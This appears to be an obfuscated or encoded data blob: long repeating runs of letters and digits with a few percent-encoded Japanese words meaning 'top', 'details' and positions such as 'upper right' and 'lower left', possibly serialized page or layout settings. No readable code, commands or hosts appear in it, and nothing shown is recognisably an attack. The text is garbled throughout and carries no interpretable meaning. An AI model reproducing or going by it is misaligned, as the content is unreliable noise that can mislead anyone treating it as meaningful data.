iu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9w